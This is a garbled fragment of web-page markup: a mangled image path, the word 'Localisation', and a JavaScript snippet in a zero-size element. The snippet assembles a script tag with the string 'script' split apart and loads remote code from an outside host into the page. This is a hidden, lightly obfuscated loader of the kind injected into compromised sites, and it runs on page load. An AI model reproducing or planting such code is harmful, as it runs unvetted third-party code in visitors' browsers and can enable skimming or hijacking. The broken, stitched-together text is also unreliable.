
Localisation
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />